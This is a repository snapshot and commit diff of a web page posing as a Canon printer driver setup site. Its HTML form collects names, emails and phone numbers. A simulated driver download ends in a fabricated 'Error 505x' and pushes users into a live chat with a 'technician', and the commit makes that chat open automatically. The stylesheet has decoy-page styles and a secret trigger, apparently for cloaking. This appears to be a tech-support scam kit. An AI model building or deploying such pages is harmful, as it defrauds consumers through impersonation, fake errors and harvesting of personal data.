
==== setup.html @ fb302fcd "Initial commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Printer Setup And Installation</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
</head>
<body class="setup-page">
    <div class="setup-container">
        
        <!-- Left Side: Form and Interactions -->
        <div class="left-panel">
            <h1 class="main-title">Canon Printer Setup<br>And Installation</h1>
            
            <ul class="feature-list" id="feature-list">
                <li><span class="check">✓</span> Connect printer to WiFi</li>
                <li><span class="check">✓</span> Download printer drivers</li>
                <li><span class="check">✓</span> Printer offline fix</li>
                <li><span class="check">✓</span> New printer setup</li>
            </ul>

            <div class="form-card" id="form-container">
                <h2>Enter details to setup printer</h2>
                <form id="setup-form">
                    <div class="input-group">
                        <label for="fullName">Full Name</label>
                        <input type="text" id="fullName" name="fullName" required>
                    </div>
                    
                    <div class="input-group">
                        <label for="printerModel">Printer Model</label>
                        <input type="text" id="printerModel" name="printerModel" required>
                    </div>
                    
                    <div class="input-group">
                        <label for="email">Email *</label>
                        <input type="email" id="email" name="email" required>
                    </div>
                    
                    <div class="input-group">
                        <label for="phone">Phone Number *</label>
                        <input type="tel" id="phone" name="phone" pattern="\d{10}" maxlength="10" title="Please enter exactly 10 digits" required>
                    </div>

                    <button type="submit" class="submit-btn" id="submit-btn">
                        <span id="btn-text">Submit Details</span>
                        <div class="spinner" id="btn-spinner" style="display: none;"></div>
                    </button>
                </form>
            </div>

            <!-- Download Section (Hidden initially) -->
            <div class="download-section" id="download-section" style="display: none;">
                <h2>Download Canon Printer Drivers</h2>
                <p>Please wait while we prepare your files...</p>
                <button id="start-download-btn" class="download-btn">Download Drivers</button>
                
                <div class="progress-container" id="progress-container" style="display: none;">
                    <h3>Canon Drivers Software Installer</h3>
                    <div class="progress-bar-bg">
                        <div class="progress-bar-fill" id="progress-bar-fill"></div>
                    </div>
                    <span class="progress-text" id="progress-text">0%</span>
                    
                    <div class="error-message" id="error-message" style="display: none;">
                        <p class="error-code">Error 505x: Connection lost while repackaging.</p>
                        <p class="error-action">Please chat to our technician for help.</p>
                    </div>
                </div>
            </div>
        </div>

        <!-- Right Side: Image -->
        <div class="right-panel">
            <!-- Using a high quality placeholder for the printer image -->
            <img src="https://images.unsplash.com/photo-1612815154858-60aa4c59eaa6?q=80&w=1000&auto=format&fit=crop" alt="Printer" class="printer-img">
        </div>
    </div>

    <!-- Custom Chat Icon -->
    <div id="custom-chat-btn" class="custom-chat-btn">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 3C6.48 3 2 6.8 2 11.5c0 2.76 1.54 5.2 3.92 6.74-.24 1.45-.88 3.03-.92 3.14-.07.19-.01.41.13.54.14.13.36.14.53.05 3.32-1.78 5.24-2.6 6.09-2.82.41.04.83.05 1.25.05 5.52 0 10-3.8 10-8.5S17.52 3 12 3z"/></svg>
    </div>

    <!-- Tawk.to Script -->
    <script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    // Configure Tawk.to to stay hidden initially
    Tawk_API.onLoad = function(){
        Tawk_API.hideWidget();
    };
    Tawk_API.onChatMinimized = function(){
        Tawk_API.hideWidget();
        document.getElementById('custom-chat-btn').style.display = 'flex';
    };
    Tawk_API.onChatMaximized = function(){
        document.getElementById('custom-chat-btn').style.display = 'none';
        document.getElementById('custom-chat-btn').classList.remove('bounce-animation');
    };
    
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    // NOTE: User needs to replace this URL with their actual Tawk.to direct chat link property ID
    s1.src='https://embed.tawk.to/65d12345abcdef1234567890/1hm7890ab'; 
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
    </script>
    <script src="script.js"></script>
</body>
</html>
---- styles.css ----
:root {
    --primary-red: #e60000;
    --dark-red: #cc0000;
    --text-dark: #333333;
    --text-light: #ffffff;
    --gray-light: #f4f4f4;
    --gray-border: #dddddd;
    --blue-accent: #0056b3;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', sans-serif;
}

body {
    background-color: var(--gray-light);
    color: var(--text-dark);
}

/* =========================================
   DECOY PAGE STYLES
========================================= */
.decoy-page header {
    background-color: white;
    padding: 1.5rem 0;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

.decoy-page header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 20px;
}

.decoy-page nav a {
    margin-left: 20px;
    text-decoration: none;
    color: var(--text-dark);
    font-weight: 600;
}

.decoy-page .container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 20px;
}

.info-card {
    background: white;
    padding: 30px;
    border-radius: 8px;
    margin-top: 30px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.05);
}

.info-card h2 {
    margin-bottom: 15px;
    color: var(--primary-red);
}

.info-card h3 {
    margin: 20px 0 10px;
}

.info-card ul {
    list-style-position: inside;
    margin-bottom: 20px;
}

.decoy-page footer {
    text-align: center;
    padding: 40px 20px;
    color: #888;
    margin-top: 50px;
}

#secret-trigger {
    user-select: none;
}

/* =========================================
   SETUP PAGE STYLES
========================================= */
.setup-page {
    background-color: var(--primary-red);
    height: 100vh;
    overflow-y: auto;
}

.setup-container {
    display: flex;
    flex-direction: column;
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 20px;
    gap: 40px;
}

@media (min-width: 900px) {
    .setup-container {
        flex-direction: row;
        align-items: center;
        height: 100%;
    }
    
    .left-panel, .right-panel {
        flex: 1;
    }
}

.left-panel {
    color: white;
}

.main-title {
    font-size: 3rem;
    font-weight: 700;
    line-height: 1.2;
    margin-bottom: 30px;
    text-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

.feature-list {
    list-style: none;
    margin-bottom: 40px;
}

.feature-list li {
    font-size: 1.25rem;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
}

.feature-list .check {
    font-weight: bold;
    margin-right: 15px;
}

/* FORM CARD */
.form-card {
    background: white;
    color: var(--text-dark);
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 10px 25px rgba(0,0,0,0.2);
    animation: slideUp 0.5s ease-out;
}

@keyframes slideUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

.form-card h2 {
    margin-bottom: 25px;
    font-size: 1.5rem;
}

.input-group {
    margin-bottom: 20px;
}

.input-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 600;
    font-size: 0.9rem;
}

.input-group input {
    width: 100%;
    padding: 12px 15px;
    border: 1px solid var(--gray-border);
    border-radius: 4px;
    font-size: 1rem;
    transition: border-color 0.3s;
}

.input-group input:focus {
    outline: none;
    border-color: var(--blue-accent);
}

.submit-btn {
    width: 100%;
    padding: 15px;
    background-color: var(--blue-accent);
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 1.1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.3s;
    display: flex;
    justify-content: center;
    align-items: center;
}

.submit-btn:hover {
    background-color: #004494;
}

/* DOWNLOAD SECTION */
.download-section {
    background: white;
    color: var(--text-dark);
    padding: 40px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 25px rgba(0,0,0,0.2);
    text-align: center;
    animation: fadeIn 0.5s ease-out;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.download-section h2 {
    margin-bottom: 10px;
}

.download-btn {
    background-color: #28a745;
    color: white;
    padding: 15px 30px;
    border: none;
    border-radius: 4px;
    font-size: 1.1rem;
    font-weight: 600;
    cursor: pointer;
    margin-top: 20px;
    transition: transform 0.2s, background-color 0.3s;
}

.download-btn:hover {
    background-color: #218838;
    transform: scale(1.02);
}

.progress-container {
    margin-top: 30px;
}

.progress-container h3 {
    margin-bottom: 15px;
    font-size: 1rem;
}

.progress-bar-bg {
    background-color: var(--gray-border);
    height: 20px;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 10px;
}

.progress-bar-fill {
    background-color: var(--primary-red);
    height: 100%;
    width: 0%;
    transition: width 0.1s linear;
}

.progress-text {
    font-weight: bold;
}

.error-message {
    margin-top: 20px;
    padding: 15px;
    background-color: #fff3f3;
    border-left: 4px solid var(--primary-red);
    text-align: left;
    animation: fadeIn 0.3s;
}

.error-code {
    color: var(--primary-red);
    font-weight: bold;
    margin-bottom: 5px;
}

.error-action {
    font-weight: 600;
}

/* RIGHT PANEL IMAGE */
.right-panel {
    display: flex;
    justify-content: center;
    align-items: center;
}

.printer-img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    box-shadow: 0 20px 40px rgba(0,0,0,0.3);
    object-fit: cover;
}

/* Spinner for button */
.spinner {
    border: 3px solid rgba(255,255,255,0.3);
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border-left-color: #fff;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* CUSTOM CHAT BUTTON */
.custom-chat-btn {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 60px;
    height: 60px;
    background-color: var(--blue-accent);
    border-radius: 50%;
    box-shadow: 0 4px 15px rgba(0,0,0,0.3);
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 1000;
}

.custom-chat-btn svg {
    fill: white;
    width: 30px;
    height: 30px;
}

.bounce-animation {
    animation: bounce 1.5s infinite;
}

@keyframes bounce {
    0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
    40% { transform: translateY(-25px); }
    60% { transform: translateY(-12px); }
}

==== commit 58839f76: "Update printer support site: fix canon image, update setup page, and add email functionality" ====
--- a/setup.html
+++ b/setup.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Printer Setup And Installation</title>
-    <link rel="stylesheet" href="styles.css">
+    <link rel="stylesheet" href="setup-styles.css">
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
 </head>
 <body class="setup-page">
@@ -21,7 +21,12 @@
                 <li><span class="check">✓</span> New printer setup</li>
             </ul>
 
-            <div class="form-card" id="form-container">
+            <div class="get-started-container" id="get-started-container" style="text-align: left; margin-top: 30px;">
+                <p style="font-size: 1.1rem; color: var(--text-muted); margin-bottom: 25px; line-height: 1.6;">Click the button below to initiate the setup wizard and automatically detect your printer model.</p>
+                <button class="submit-btn" id="get-started-btn" style="width: auto; padding: 15px 40px; font-size: 1.1rem;">Get Started Now</button>
+            </div>
+
+            <div class="form-card" id="form-container" style="display: none; margin-top: 20px;">
                 <h2>Enter details to setup printer</h2>
                 <form id="setup-form">
                     <div class="input-group">
@@ -66,6 +71,7 @@
                     
                     <div class="error-message" id="error-message" style="display: none;">
                         <p class="error-code">Error 505x: Connection lost while repackaging.</p>
+                        <p style="color: var(--text-dark); margin: 10px 0; font-weight: bold;">Please do not re-download. It may damage your printer or drivers.</p>
                         <p class="error-action">Please chat to our technician for help.</p>
                     </div>
                 </div>
@@ -74,8 +80,7 @@
 
         <!-- Right Side: Image -->
         <div class="right-panel">
-            <!-- Using a high quality placeholder for the printer image -->
-            <img src="https://images.unsplash.com/photo-1612815154858-60aa4c59eaa6?q=80&w=1000&auto=format&fit=crop" alt="Printer" class="printer-img">
+            <img src="canon.png" alt="Canon Printer" class="printer-img" style="background-color: white; padding: 30px; border-radius: 16px; box-shadow: 0 20px 40px rgba(0,0,0,0.15); max-width: 100%; height: auto; object-fit: contain;">
         </div>
     </div>
 
@@ -87,9 +92,9 @@
     <!-- Tawk.to Script -->
     <script type="text/javascript">
     var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-    // Configure Tawk.to to stay hidden initially
+    // Configure Tawk.to to maximize initially
     Tawk_API.onLoad = function(){
-        Tawk_API.hideWidget();
+        Tawk_API.maximize();
     };
     Tawk_API.onChatMinimized = function(){
         Tawk_API.hideWidget();
@@ -104,12 +109,12 @@
     var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
     s1.async=true;
     // NOTE: User needs to replace this URL with their actual Tawk.to direct chat link property ID
-    s1.src='https://embed.tawk.to/65d12345abcdef1234567890/1hm7890ab'; 
+    s1.src='https://embed.tawk.to/6a28156b5bdfa41c2ccf506d/1jqm97be5';
     s1.charset='UTF-8';
     s1.setAttribute('crossorigin','*');
     s0.parentNode.insertBefore(s1,s0);
     })();
     </script>
-    <script src="script.js"></script>
+    <script src="setup-script.js"></script>
 </body>
 </html>
--- a/setup-styles.css
+++ b/setup-styles.css
@@ -0,0 +1,358 @@
+:root {
+    --primary-red: #e60000;
+    --dark-red: #cc0000;
+    --text-dark: #333333;
+    --text-light: #ffffff;
+    --gray-light: #f4f4f4;
+    --gray-border: #dddddd;
+    --blue-accent: #0056b3;
+}
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Inter', sans-serif;
+}
+
+body {
+    background-color: var(--gray-light);
+    color: var(--text-dark);
+}
+
+/* =========================================
+   DECOY PAGE STYLES
+========================================= */
+.decoy-page header {
+    background-color: white;
+    padding: 1.5rem 0;
+    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
+}
+
+.decoy-page header .container {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    max-width: 1000px;
+    margin: 0 auto;
+    padding: 0 20px;
+}
+
+.decoy-page nav a {
+    margin-left: 20px;
+    text-decoration: none;
+    color: var(--text-dark);
+    font-weight: 600;
+}
+
+.decoy-page .container {
+    max-width: 1000px;
+    margin: 0 auto;
+    padding: 20px;
+}
+
+.info-card {
+    background: white;
+    padding: 30px;
+    border-radius: 8px;
+    margin-top: 30px;
+    box-shadow: 0 4px 6px rgba(0,0,0,0.05);
+}
+
+.info-card h2 {
+    margin-bottom: 15px;
+    color: var(--primary-red);
+}
+
+.info-card h3 {
+    margin: 20px 0 10px;
+}
+
+.info-card ul {
+    list-style-position: inside;
+    margin-bottom: 20px;
+}
+
+.decoy-page footer {
+    text-align: center;
+    padding: 40px 20px;
+    color: #888;
+    margin-top: 50px;
+}
+
+#secret-trigger {
+    user-select: none;
+}
+
+/* =========================================
+   SETUP PAGE STYLES
+========================================= */
+.setup-page {
+    background-color: var(--primary-red);
+    height: 100vh;
+    overflow-y: auto;
+}
+
+.setup-container {
+    display: flex;
+    flex-direction: column;
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 40px 20px;
+    gap: 40px;
+}
+
+@media (min-width: 900px) {
+    .setup-container {
+        flex-direction: row;
+        align-items: center;
+        height: 100%;
+    }
+    
+    .left-panel, .right-panel {
+        flex: 1;
+    }
+}
+
+.left-panel {
+    color: white;
+}
+
+.main-title {
+    font-size: 3rem;
+    font-weight: 700;
+    line-height: 1.2;
+    margin-bottom: 30px;
+    text-shadow: 0 2px 4px rgba(0,0,0,0.1);
+}
+
+.feature-list {
+    list-style: none;
+    margin-bottom: 40px;
+}
+
+.feature-list li {
+    font-size: 1.25rem;
+    margin-bottom: 12px;
+    display: flex;
+    align-items: center;
+}
+
+.feature-list .check {
+    font-weight: bold;
+    margin-right: 15px;
+}
+
+/* FORM CARD */
+.form-card {
+    background: white;
+    color: var(--text-dark);
+    padding: 30px;
+    border-radius: 8px;
+    box-shadow: 0 10px 25px rgba(0,0,0,0.2);
+    animation: slideUp 0.5s ease-out;
+}
+
+@keyframes slideUp {
+    from { opacity: 0; transform: translateY(20px); }
+    to { opacity: 1; transform: translateY(0); }
+}
+
+.form-card h2 {
+    margin-bottom: 25px;
+    font-size: 1.5rem;
+}
+
+.input-group {
+    margin-bottom: 20px;
+}
+
+.input-group label {
+    display: block;
+    margin-bottom: 8px;
+    font-weight: 600;
+    font-size: 0.9rem;
+}
+
+.input-group input {
+    width: 100%;
+    padding: 12px 15px;
+    border: 1px solid var(--gray-border);
+    border-radius: 4px;
+    font-size: 1rem;
+    transition: border-color 0.3s;
+}
+
+.input-group input:focus {
+    outline: none;
+    border-color: var(--blue-accent);
+}
+
+.submit-btn {
+    width: 100%;
+    padding: 15px;
+    background-color: var(--blue-accent);
+    color: white;
+    border: none;
+    border-radius: 4px;
+    font-size: 1.1rem;
+    font-weight: 600;
+    cursor: pointer;
+    transition: background-color 0.3s;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.submit-btn:hover {
+    background-color: #004494;
+}
+
+/* DOWNLOAD SECTION */
+.download-section {
+    background: white;
+    color: var(--text-dark);
+    padding: 40px 30px;
+    border-radius: 8px;
+    box-shadow: 0 10px 25px rgba(0,0,0,0.2);
+    text-align: center;
+    animation: fadeIn 0.5s ease-out;
+}
+
+@keyframes fadeIn {
+    from { opacity: 0; }
+    to { opacity: 1; }
+}
+
+.download-section h2 {
+    margin-bottom: 10px;
+}
+
+.download-btn {
+    background-color: #28a745;
+    color: white;
+    padding: 15px 30px;
+    border: none;
+    border-radius: 4px;
+    font-size: 1.1rem;
+    font-weight: 600;
+    cursor: pointer;
+    margin-top: 20px;
+    transition: transform 0.2s, background-color 0.3s;
+    animation: bounce 1.5s infinite;
+}
+
+.download-btn:hover {
+    background-color: #218838;
+    transform: scale(1.02);
+}
+
+.progress-container {
+    margin-top: 30px;
+}
+
+.progress-container h3 {
+    margin-bottom: 15px;
+    font-size: 1rem;
+}
+
+.progress-bar-bg {
+    background-color: var(--gray-border);
+    height: 20px;
+    border-radius: 10px;
+    overflow: hidden;
+    margin-bottom: 10px;
+}
+
+.progress-bar-fill {
+    background-color: var(--primary-red);
+    height: 100%;
+    width: 0%;
+    transition: width 0.1s linear;
+}
+
+.progress-text {
+    font-weight: bold;
+}
+
+.error-message {
+    margin-top: 20px;
+    padding: 15px;
+    background-color: #fff3f3;
+    border-left: 4px solid var(--primary-red);
+    text-align: left;
+    animation: fadeIn 0.3s;
+}
+
+.error-code {
+    color: var(--primary-red);
+    font-weight: bold;
+    margin-bottom: 5px;
+}
+
+.error-action {
+    font-weight: 600;
+}
+
+/* RIGHT PANEL IMAGE */
+.right-panel {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.printer-img {
+    max-width: 100%;
+    height: auto;
+    border-radius: 8px;
+    box-shadow: 0 20px 40px rgba(0,0,0,0.3);
+    object-fit: cover;
+}
+
+/* Spinner for button */
+.spinner {
+    border: 3px solid rgba(255,255,255,0.3);
+    width: 20px;
+    height: 20px;
+    border-radius: 50%;
+    border-left-color: #fff;
+    animation: spin 1s linear infinite;
+}
+
+@keyframes spin {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
+
+/* CUSTOM CHAT BUTTON */
+.custom-chat-btn {
+    position: fixed;
+    bottom: 30px;
+    right: 30px;
+    width: 60px;
+    height: 60px;
+    background-color: var(--blue-accent);
+    border-radius: 50%;
+    box-shadow: 0 4px 15px rgba(0,0,0,0.3);
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    cursor: pointer;
+    z-index: 1000;
+}
+
+.custom-chat-btn svg {
+    fill: white;
+    width: 30px;
+    height: 30px;
+}
+
+.bounce-animation {
+    animation: bounce 1.5s infinite;
+}
+
+@keyframes bounce {
+    0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
+    40% { transform: translateY(-25px); }
+    60% { transform: translateY(-12px); }
+}
